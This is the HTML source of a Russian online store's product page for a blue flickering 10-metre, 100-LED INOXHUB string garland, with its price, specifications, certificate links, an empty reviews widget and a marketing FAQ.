					<div class="catalog-detail__buy-block catalog-detail__cell-block outer-rounded-x shadow" itemprop="offers" itemscope itemtype="http://schema.org/Offer" data-id="895" data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:895,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0421\u0418\u041d\u042f\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-1683114276\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6276&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6277&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
						<div class="line-block line-block--20 line-block--16-vertical line-block--align-normal flexbox--wrap flexbox--justify-beetwen">
							<div class="line-block__item catalog-detail__price catalog-detail__info--margined js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"24","PRICEOLD_FONT":"16"}'>
								<div class="price color_222">
                                                                                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_24" >
                                                                                        3&nbsp;425 &#8381;<meta itemprop="price" content="3425"><meta itemprop="priceCurrency" content="RUB">                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>							</div>
						</div>
													<div class="catalog-detail__cart js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":true,"DETAIL_PAGE":true,"ORDER_BTN":false,"BTN_CLASS":"btn-lg btn-wide","BTN_CLASS_MORE":"bg-theme-target border-theme-target btn-wide","BTN_IN_CART_CLASS":"btn-lg btn-wide","BTN_CALLBACK_CLASS":"btn-transparent-border","BTN_OCB_CLASS":"btn-wide btn-transparent btn-md btn-ocb","BTN_ORDER_CLASS":"btn-wide btn-transparent-border btn-lg","SHOW_COUNTER":false,"ONE_CLICK_BUY":true,"QUESTION_BTN":false,"DISPLAY_COMPARE":true,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"895"}'>
								<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-lg btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="895" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_895" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-lg btn-wide">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="225"></span>
							</div>
						</div>
					</div>
										<div class="line-block__item">
				<span
					class="btn btn-default btn-wide btn-transparent btn-md btn-ocb animate-load"
					data-event="jqm"
					data-name="ocb"
											data-param-form_id="ocb"
										>
					Купить в 1 клик				</span>
			</div>
								</div>
			</div>
		</div>							</div>
											</div>
				</div>

				<div class="grid-list__item">
					<div class="catalog-detail__forms catalog-detail__cell-block grid-list grid-list--items-1 outer-rounded-x shadow font_14">
																			<div class="grid-list__item">
																								<span>
			<span class="catalog-detail__pseudo-link status-container color_222 instock"
									data-state="instock"
									data-code=""
									data-value=""
							>
																				<span class="icon-container">
							<i class="svg inline pseudo-link__icon status__svg-icon instock" aria-hidden="true"><svg width="16" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_status_icons.svg#instock"></use></svg></i>						</span>
													
				<span class="catalog-detail__pseudo-link-text">
											<span class="js-replace-status status-icon instock">Есть в наличии <span><span class="status-amount--stores dark_link dotted animate-load" data-event="jqm" data-name="stores" data-param-form_id="stores" data-param-amount="{&quot;ID&quot;:895,&quot;STORES&quot;:[],&quot;PARAMS&quot;:{&quot;SHOW_EMPTY&quot;:&quot;Y&quot;,&quot;SHOW_GENERAL&quot;:&quot;N&quot;,&quot;USE_MIN&quot;:&quot;N&quot;,&quot;MIN&quot;:&quot;10&quot;,&quot;FIELDS&quot;:[],&quot;USER_FIELDS&quot;:[],&quot;PATH&quot;:&quot;%2Fcontacts%2Fstores%2F%23store_id%23%2F&quot;,&quot;TITLE&quot;:&quot;\u041d\u0430\u043b\u0438\u0447\u0438\u0435&quot;,&quot;FILTER&quot;:&quot;SORT&quot;,&quot;ORDER&quot;:&quot;SORT_ASC&quot;}}"></span></span></span>
					
									</span>
			</span>
		</span>
									</div>
						
												
																			<div class="grid-list__item">
																<span>
			<span class="catalog-detail__pseudo-link stroke-dark-light-block dark_link animate-load"
									data-event="jqm"
									data-param-id="aspro_lite_cheaper"
									data-name="cheaper"
									data-autoload-product_name="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ"
									data-autoload-product_id="895"
							>
																				<span class="icon-container">
							<i class="svg inline pseudo-link__icon " aria-hidden="true"><svg width="16" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_order_icons.svg#valet-16-16"></use></svg></i>						</span>
													
				<span class="catalog-detail__pseudo-link-text">
											<span class="dotted">Нашли дешевле?</span>
					
									</span>
			</span>
		</span>
									</div>
						
																			<div class="grid-list__item">
																<span>
			<span class="catalog-detail__pseudo-link stroke-dark-light-block dark_link animate-load"
									data-event="jqm"
									data-param-id="aspro_lite_send_gift"
									data-name="send_gift"
									data-autoload-product_name="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ"
									data-autoload-product_link="https://led.inoxhub.ru:443/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-1683114276/"
									data-autoload-product_id="895"
							>
																				<span class="icon-container">
							<i class="svg inline pseudo-link__icon " aria-hidden="true"><svg width="16" height="17"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_order_icons.svg#gift-16-17"></use></svg></i>						</span>
													
				<span class="catalog-detail__pseudo-link-text">
											<span class="dotted">Хочу в подарок</span>
					
									</span>
			</span>
		</span>
									</div>
						
						
													<div class="grid-list__item">
																<span>
			<span class="catalog-detail__pseudo-link fill-dark-light"
							>
																				<span class="icon-container">
							<i class="svg inline pseudo-link__icon " aria-hidden="true"><svg width="17" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_order_icons.svg#attention-16-16"></use></svg></i>						</span>
													
				<span class="catalog-detail__pseudo-link-text">
					
											<span class="">Гарантия 12 месяцев</span>
									</span>
			</span>
		</span>
									</div>
											</div>
				</div>

								<div class="grid-list__item" data-js-block=".catalog-detail__sale-block"></div>

							</div>
		</div>
	</div>
</div><div class="catalog-detail__bottom-info">
												        										            <div class="detail-block ordered-block desc">
            		<div class="content content--max-width 1" itemprop="description">
										<p>
	 Базовая мультифункциональная гирлянда с самым широким диапазоном задач, которые помогает решать профессионалам.
</p>
 Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ, артикул: INH-L01-S10CF-220V-RW/B в продаже по цене 3&nbsp;425 &#8381;, отгрузка в кратчайшие сроки со склада в Москве. Все поставки соответствуют стандартам качества.<br>
 <br>
 Интернет-магазин в опт и розницу с доставкой по всей России и странам СНГ.<br>
 Специалисты компании "Иноксхаб" подберут вариант под Ваши задачи и рассчитают смету в день заказа!<br>
 <br>
 При заказе большого объема, действуют программы лояльности и скидки для постоянных покупателей.<br>
 Чтобы получить индивидуальную цену отправляйте заявку на почту&nbsp;<a href="mailto:sales@inoxhub.com">sales@inoxhub.com</a>&nbsp;или свяжитесь с нами по номеру:&nbsp;<a href="tel:+74952603868">8 (495) 260-38-68</a><br>		</div>
	        </div>
    																				            <div class="detail-block ordered-block char">
            <div class="h3 switcher-title">Характеристики</div>
            											<div class="props_block props_block--table props_block--nbg">
					<table class="props_block__wrapper">
						<tbody class="block-wo-title js-offers-prop">
															<tr class="char js-prop-replace" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
									<td class="char_name font_15 color_666">
										<div class="props_item js-prop-title ">
											<span itemprop="name">Длина</span>
																					</div>
									</td>
									<td class="char_value font_15 color_222 js-prop-value">
										<span itemprop="value">
																							10 м (5+5)																					</span>
									</td>
								</tr>
															<tr class="char js-prop-replace" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
									<td class="char_name font_15 color_666">
										<div class="props_item js-prop-title ">
											<span itemprop="name">Цвет</span>
																					</div>
									</td>
									<td class="char_value font_15 color_222 js-prop-value">
										<span itemprop="value">
																							синий																					</span>
									</td>
								</tr>
															<tr class="char js-prop-replace" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
									<td class="char_name font_15 color_666">
										<div class="props_item js-prop-title ">
											<span itemprop="name">Режим свечения</span>
																					</div>
									</td>
									<td class="char_value font_15 color_222 js-prop-value">
										<span itemprop="value">
																							мерцание (FLASH) (мерцает каждый 5-й светодиод)																					</span>
									</td>
								</tr>
															<tr class="char js-prop-replace" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
									<td class="char_name font_15 color_666">
										<div class="props_item js-prop-title ">
											<span itemprop="name">Рабочее напряжение</span>
																					</div>
									</td>
									<td class="char_value font_15 color_222 js-prop-value">
										<span itemprop="value">
																							220 В 																					</span>
									</td>
								</tr>
															<tr class="char js-prop-replace" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
									<td class="char_name font_15 color_666">
										<div class="props_item js-prop-title ">
											<span itemprop="name">Количество последовательных соединений</span>
																					</div>
									</td>
									<td class="char_value font_15 color_222 js-prop-value">
										<span itemprop="value">
																							до 10 штук (до 100 метров)																					</span>
									</td>
								</tr>
															<tr class="char js-prop-replace" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
									<td class="char_name font_15 color_666">
										<div class="props_item js-prop-title ">
											<span itemprop="name">Количество светодиодов</span>
																					</div>
									</td>
									<td class="char_value font_15 color_222 js-prop-value">
										<span itemprop="value">
																							100 LED																					</span>
									</td>
								</tr>
															<tr class="char js-prop-replace" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
									<td class="char_name font_15 color_666">
										<div class="props_item js-prop-title ">
											<span itemprop="name">Шаг между светодиодами</span>
																					</div>
									</td>
									<td class="char_value font_15 color_222 js-prop-value">
										<span itemprop="value">
																							10 см																					</span>
									</td>
								</tr>
															<tr class="char js-prop-replace" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
									<td class="char_name font_15 color_666">
										<div class="props_item js-prop-title ">
											<span itemprop="name">Материал провода</span>
																					</div>
									</td>
									<td class="char_value font_15 color_222 js-prop-value">
										<span itemprop="value">
																							медный провод резина (каучук) 3.3 мм																					</span>
									</td>
								</tr>
															<tr class="char js-prop-replace" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
									<td class="char_name font_15 color_666">
										<div class="props_item js-prop-title ">
											<span itemprop="name">Цвет провода</span>
																					</div>
									</td>
									<td class="char_value font_15 color_222 js-prop-value">
										<span itemprop="value">
																							белый																					</span>
									</td>
								</tr>
															<tr class="char js-prop-replace" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
									<td class="char_name font_15 color_666">
										<div class="props_item js-prop-title ">
											<span itemprop="name">Потребляемая мощность</span>
																					</div>
									</td>
									<td class="char_value font_15 color_222 js-prop-value">
										<span itemprop="value">
																							до 8 Вт																					</span>
									</td>
								</tr>
															<tr class="char js-prop-replace" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
									<td class="char_name font_15 color_666">
										<div class="props_item js-prop-title ">
											<span itemprop="name">Блок питания</span>
																					</div>
									</td>
									<td class="char_value font_15 color_222 js-prop-value">
										<span itemprop="value">
																							2А (АС/DC) (не входит в комплект)																					</span>
									</td>
								</tr>
															<tr class="char js-prop-replace" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
									<td class="char_name font_15 color_666">
										<div class="props_item js-prop-title ">
											<span itemprop="name">Температура эксплуатации</span>
																					</div>
									</td>
									<td class="char_value font_15 color_222 js-prop-value">
										<span itemprop="value">
																							от -40° до +60° С																					</span>
									</td>
								</tr>
															<tr class="char js-prop-replace" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
									<td class="char_name font_15 color_666">
										<div class="props_item js-prop-title ">
											<span itemprop="name">Степень пылевлагозащиты</span>
																					</div>
									</td>
									<td class="char_value font_15 color_222 js-prop-value">
										<span itemprop="value">
																							IP65 (с влагозащитным колпачком и аквастопором)																					</span>
									</td>
								</tr>
															<tr class="char js-prop-replace" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
									<td class="char_name font_15 color_666">
										<div class="props_item js-prop-title ">
											<span itemprop="name">Вес</span>
																					</div>
									</td>
									<td class="char_value font_15 color_222 js-prop-value">
										<span itemprop="value">
																							0,8 кг																					</span>
									</td>
								</tr>
															<tr class="char js-prop-replace" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
									<td class="char_name font_15 color_666">
										<div class="props_item js-prop-title ">
											<span itemprop="name">Назначение</span>
																					</div>
									</td>
									<td class="char_value font_15 color_222 js-prop-value">
										<span itemprop="value">
																							для ёлки																					</span>
									</td>
								</tr>
																				</tbody>
					</table>
				</div>
						        </div>
                    						<blockquote>**Цвет изделия на фотографии может отличаться от фактического цвета товара из-за особенностей цветопередачи мониторов.</blockquote>				            <div class="detail-block ordered-block docs">
            <div class="h3 switcher-title">Документы</div>
            		<div class="doc-list-inner__list  grid-list grid-list--rounded grid-list--items-2-768 grid-list--no-gap grid-list--gap-column-24">
											<div class="doc-list-inner__wrapper grid-list__item grid-list__item--rounded colored_theme_hover_bg-block grid-list-border-outer fill-theme-parent-all">
					<div class="doc-list-inner__item height-100 shadow-hovered shadow-no-border-hovered">
													<div class="doc-list-inner__icon-wrapper">
								<a class="file-type doc-list-inner__icon">
									<i class="file-type__icon file-type__icon--jpg"></i>
								</a>
							</div>
												<div class="doc-list-inner__content-wrapper">
							<div class="doc-list-inner__top">
																											<a href="/upload/resize_cache/webp/upload/iblock/59a/ntalza8nwmw09chb3i01c4thq70bxfbu.webp" class="doc-list-inner__name fancy dark_link color-theme-target switcher-title" data-caption="Сертификат соответствия №ЕАЭС KG417/035.CN.02.02803">Сертификат соответствия №ЕАЭС KG417/035.CN.02.02803</a>
																		<div class="doc-list-inner__label">194,9 Кб</div>
																																			<a class="doc-list-inner__icon-preview-image doc-list-inner__link-file  fancy fill-theme-parent"
											data-caption="Сертификат соответствия №ЕАЭС KG417/035.CN.02.02803"
											href="/upload/resize_cache/webp/upload/iblock/59a/ntalza8nwmw09chb3i01c4thq70bxfbu.webp">
											<i class="svg inline image-preview fill-theme-target fill-dark-light-block" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/documents_icons.svg#image-preview-18-16"></use></svg></i>										</a>
																								</div>
						</div>
					</div>
				</div>
											<div class="doc-list-inner__wrapper grid-list__item grid-list__item--rounded colored_theme_hover_bg-block grid-list-border-outer fill-theme-parent-all">
					<div class="doc-list-inner__item height-100 shadow-hovered shadow-no-border-hovered">
													<div class="doc-list-inner__icon-wrapper">
								<a class="file-type doc-list-inner__icon">
									<i class="file-type__icon file-type__icon--jpg"></i>
								</a>
							</div>
												<div class="doc-list-inner__content-wrapper">
							<div class="doc-list-inner__top">
																											<a href="/upload/resize_cache/webp/upload/iblock/a55/nmwo6acur6cmw34ul63813aimyawszob.webp" class="doc-list-inner__name fancy dark_link color-theme-target switcher-title" data-caption="Сертификат соответствия №ЕАЭС KG417/035.CN.02.02805">Сертификат соответствия №ЕАЭС KG417/035.CN.02.02805</a>
																		<div class="doc-list-inner__label">198,2 Кб</div>
																																			<a class="doc-list-inner__icon-preview-image doc-list-inner__link-file  fancy fill-theme-parent"
											data-caption="Сертификат соответствия №ЕАЭС KG417/035.CN.02.02805"
											href="/upload/resize_cache/webp/upload/iblock/a55/nmwo6acur6cmw34ul63813aimyawszob.webp">
											<i class="svg inline image-preview fill-theme-target fill-dark-light-block" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/documents_icons.svg#image-preview-18-16"></use></svg></i>										</a>
																								</div>
						</div>
					</div>
				</div>
											<div class="doc-list-inner__wrapper grid-list__item grid-list__item--rounded colored_theme_hover_bg-block grid-list-border-outer fill-theme-parent-all">
					<div class="doc-list-inner__item height-100 shadow-hovered shadow-no-border-hovered">
													<div class="doc-list-inner__icon-wrapper">
								<a class="file-type doc-list-inner__icon">
									<i class="file-type__icon file-type__icon--jpg"></i>
								</a>
							</div>
												<div class="doc-list-inner__content-wrapper">
							<div class="doc-list-inner__top">
																											<a href="/upload/resize_cache/webp/upload/iblock/a85/3fzmxrywnfbiiechw8ljdwokbt70bdo1.webp" class="doc-list-inner__name fancy dark_link color-theme-target switcher-title" data-caption="Сертификат соответствия №ЕАЭС KG417/035.CN.02.02807">Сертификат соответствия №ЕАЭС KG417/035.CN.02.02807</a>
																		<div class="doc-list-inner__label">198,3 Кб</div>
																																			<a class="doc-list-inner__icon-preview-image doc-list-inner__link-file  fancy fill-theme-parent"
											data-caption="Сертификат соответствия №ЕАЭС KG417/035.CN.02.02807"
											href="/upload/resize_cache/webp/upload/iblock/a85/3fzmxrywnfbiiechw8ljdwokbt70bdo1.webp">
											<i class="svg inline image-preview fill-theme-target fill-dark-light-block" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/documents_icons.svg#image-preview-18-16"></use></svg></i>										</a>
																								</div>
						</div>
					</div>
				</div>
											<div class="doc-list-inner__wrapper grid-list__item grid-list__item--rounded colored_theme_hover_bg-block grid-list-border-outer fill-theme-parent-all">
					<div class="doc-list-inner__item height-100 shadow-hovered shadow-no-border-hovered">
													<div class="doc-list-inner__icon-wrapper">
								<a class="file-type doc-list-inner__icon">
									<i class="file-type__icon file-type__icon--jpg"></i>
								</a>
							</div>
												<div class="doc-list-inner__content-wrapper">
							<div class="doc-list-inner__top">
																											<a href="/upload/resize_cache/webp/upload/iblock/5ba/iarpkjo0znwl11gkum5gv19o9e99hqot.webp" class="doc-list-inner__name fancy dark_link color-theme-target switcher-title" data-caption="Сертификат соответствия №ЕАЭС KG417/035.CN.02.02817">Сертификат соответствия №ЕАЭС KG417/035.CN.02.02817</a>
																		<div class="doc-list-inner__label">197,4 Кб</div>
																																			<a class="doc-list-inner__icon-preview-image doc-list-inner__link-file  fancy fill-theme-parent"
											data-caption="Сертификат соответствия №ЕАЭС KG417/035.CN.02.02817"
											href="/upload/resize_cache/webp/upload/iblock/5ba/iarpkjo0znwl11gkum5gv19o9e99hqot.webp">
											<i class="svg inline image-preview fill-theme-target fill-dark-light-block" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/documents_icons.svg#image-preview-18-16"></use></svg></i>										</a>
																								</div>
						</div>
					</div>
				</div>
											<div class="doc-list-inner__wrapper grid-list__item grid-list__item--rounded colored_theme_hover_bg-block grid-list-border-outer fill-theme-parent-all">
					<div class="doc-list-inner__item height-100 shadow-hovered shadow-no-border-hovered">
													<div class="doc-list-inner__icon-wrapper">
								<a class="file-type doc-list-inner__icon">
									<i class="file-type__icon file-type__icon--jpg"></i>
								</a>
							</div>
												<div class="doc-list-inner__content-wrapper">
							<div class="doc-list-inner__top">
																											<a href="/upload/resize_cache/webp/upload/iblock/bb0/qlghvq8zjh7v07edesb05cunkabmx1gv.webp" class="doc-list-inner__name fancy dark_link color-theme-target switcher-title" data-caption="Сертификат соответствия №РОСС RU.31675.04ПБК0">Сертификат соответствия №РОСС RU.31675.04ПБК0</a>
																		<div class="doc-list-inner__label">127,5 Кб</div>
																																			<a class="doc-list-inner__icon-preview-image doc-list-inner__link-file  fancy fill-theme-parent"
											data-caption="Сертификат соответствия №РОСС RU.31675.04ПБК0"
											href="/upload/resize_cache/webp/upload/iblock/bb0/qlghvq8zjh7v07edesb05cunkabmx1gv.webp">
											<i class="svg inline image-preview fill-theme-target fill-dark-light-block" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/documents_icons.svg#image-preview-18-16"></use></svg></i>										</a>
																								</div>
						</div>
					</div>
				</div>
											<div class="doc-list-inner__wrapper grid-list__item grid-list__item--rounded colored_theme_hover_bg-block grid-list-border-outer fill-theme-parent-all">
					<div class="doc-list-inner__item height-100 shadow-hovered shadow-no-border-hovered">
													<div class="doc-list-inner__icon-wrapper">
								<a class="file-type doc-list-inner__icon">
									<i class="file-type__icon file-type__icon--pdf"></i>
								</a>
							</div>
												<div class="doc-list-inner__content-wrapper">
							<div class="doc-list-inner__top">
																											<a href="/upload/iblock/81a/ax9q2nl7ig3fbl7mx3uwu11unqg0hf7u.pdf" target="_blank" class="doc-list-inner__name dark_link color-theme-target switcher-title" title="Паспорт изделия">
											Паспорт изделия										</a>
																		<div class="doc-list-inner__label">249,6 Кб</div>
																																			<a class="doc-list-inner__icon-preview-image doc-list-inner__link-file  fill-theme-parent"
											target="_blank"
											href="/upload/iblock/81a/ax9q2nl7ig3fbl7mx3uwu11unqg0hf7u.pdf">
											<i class="svg inline image-preview fill-theme-target fill-dark-light-block" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/documents_icons.svg#file-download-18-16"></use></svg></i>										</a>
																								</div>
						</div>
					</div>
				</div>
					</div>
	        </div>
        					
    <div class="detail-block ordered-block reviews EXTENDED">
                    	<!--'start_frame_cache_area'-->	<div class="ordered-block__title switcher-title font_24 font_20--to-600">
        Отзывы        
        <span class="element-count-wrapper">
            <span class="element-count muted font_14 hidden"></span>
        </span>
    </div>
    <div class="comments-block__wrapper line-block line-block--gap line-block--gap-70">
        <div class="comments-block line-block__item flex-1">
            		<div id="soc_comments_div_895" class="bx_soc_comments_div bx_important ">
						<div id="soc_comments_895" class="bx-catalog-tab-section-container">
				<div class="hidden">
					<ul class="bx-catalog-tab-list1 nav nav-tabs" style="left: 0;">
												<li id="soc_comments_895BLOG" class="muted bordered font_upper_md BLOG"><a href="#soc_comments_895BLOG_cont" data-toggle="tab"></a></li>
					</ul>
				</div>
				<div class="bx-catalog-tab-body-container catalog_reviews_extended">
					<div class="bx-catalog-tab-container"><div id="soc_comments_895BLOG_cont" ><div id="bx-cat-soc-comments-blg_895">Загрузка отзывов...</div></div></div>
				</div>
			</div>
					</div>
		<script>
			BX.ready(function() {
				var obCatalogComments_895 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/local/templates/aspro-lite/components/bitrix/catalog.comments/catalog/ajax.php?IBLOCK_ID=13&ELEMENT_ID=895&XML_ID=&SITE_ID=s1','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_895'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_895','tabList':['BLOG']}});
				$(document).on('click', '.show-comment.btn', function() {
					if (typeof commentAction !== 'undefined') {
						commentAction(0, this, 'showComment')
					}
				})
			})
		</script>
        </div>

        <div class="comments-block__reviews-info catalog-detail__right-column right_reviews_info line-block__item flex-1">
            <div class="comments-block__reviews-info-inner catalog-detail__cell-block sticky-block shadow outer-rounded-x">
                <div class="rating-wrapper flexbox flexbox--row">
                    <div class="votes_block nstar with-text hidden">
                        <div class="item-rating rating__star-svg rating__star-svg--filled">
                            <i class="svg inline " aria-hidden="true"><svg width="28" height="28"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>                        </div>
                    </div>
                    
                    <div class="rating-value font_24">
                        <span class="count">Нет отзывов</span>
                    </div>
                </div>
                <div class="show-comment btn btn-default blog-comment-action__link">
                    Добавить отзыв                </div>
            </div>
        </div>
    </div>
	<!--'end_frame_cache_area'-->            </div>
					            <div class="detail-block ordered-block faq">
                <div class="h3 switcher-title">Вопросы и ответы</div>
                		<div class="faq-list faq-list-template">

					                        		
		
			<div class="faq-container">
				<div class="flexbox flexbox--direction-row flexbox--column-t991">
					                        
					<div class="faq-items flex-grow-1">
						<div class="accordion accordion-type-1">
																							<div class="item-accordion-wrapper shadow-hovered shadow-no-border-hovered" id="bx_1373509569_1032">
									<a class="accordion-head accordion-close stroke-theme-hover" data-toggle="collapse" data-parent="#accordion1032" href="#accordion1032">
										<span class="switcher-title color_222 font_16">Чем нить 10м, мерцающая, 220В, IP65, белая резина 3.3мм, СИНЯЯ от «Иноксхаб» отличается от гирлянд, которые продаются на Wildberries, «ЛеруаМерлен», «Озон» и «Авито»?</span>
										<i class="svg inline  svg-inline-right-arrow" aria-hidden="true" ><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 1V15M1 8H15" stroke="#999999" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
</i>									</a>
																			<div id="accordion1032" class="panel-collapse collapse">
											<div class="accordion-body color_666">
																									<div class="accordion-preview">
														<p>Нить 10м, мерцающая, 220В, IP65, белая резина 3.3мм, СИНЯЯ от «Иноксхаб» отличается от гирлянд, которые продаются на Wildberries, «ЛеруаМерлен», «Озон» и «Авито» по двум основным параметрам:</p>
<ul>
<li>Качество. Нить 10м, мерцающая, 220В, IP65, белая резина 3.3мм, СИНЯЯ изготовлена из высококачественных материалов, что делает ее более прочной и долговечной. Уличные гирлянды led рассчитаны на длительную эксплуатацию.</li>
<li>Гарантия. Нить 10м, мерцающая, 220В, IP65, белая резина 3.3мм, СИНЯЯ имеет дополнительные гарантии качества, которые не предлагаются на других платформах. </li>
<li>Персональная консультация. Если вы не разбираетесь в гирляндах, не знаете какая подойдет именно вашему проекту, наши специалисты помогут подобрать подходящий вариант.</li>
<li>Сертификаты безопасности. Не все гирлянды на маркетплейсах поставляются с сертификатами, подтверждающими пожаробезопасность товара. Продукция нашей компании сопровождается такими сертификатами, они представлены в открытом доступе.</li>
<li>Экспертиза и специализация. Как правило, на маркетплейсах у продавцов представлены товары различных категорий, мы же специализируемся исключительно на профессиональных уличных гирляндах, поэтому уделяем должное внимание своей продукции. Мы являемся специализированным поставщиком, что обеспечивает клиентам более глубокое знание продукции и профессиональную помощь.</li>
<li>Интерактивные инструменты. Мы предлагаем клиентам инструменты для визуализации, позволяя увидеть, как выбранные гирлянды будут выглядеть в вашем собственном интерьере или на фасаде здания.</li>
</ul>													</div>
																																			</div>
										</div>
																	</div>
																						
													</div>
											</div>
				</div>
			</div>

			</div>
            </div>
        					            <div class="detail-block ordered-block big_gallery">
            <div class="h3 switcher-title">Фотогалерея</div>
            				<div class="gallery-big gallery-detail font_24 grid-list--gap-12"
    data-additional_items='[{"src":"\/upload\/iblock\/59a\/ntalza8nwmw09chb3i01c4thq70bxfbu.jpg","preview":"\/upload\/iblock\/59a\/ntalza8nwmw09chb3i01c4thq70bxfbu.jpg","alt":"\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0421\u0418\u041d\u042f\u042f","title":"\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, 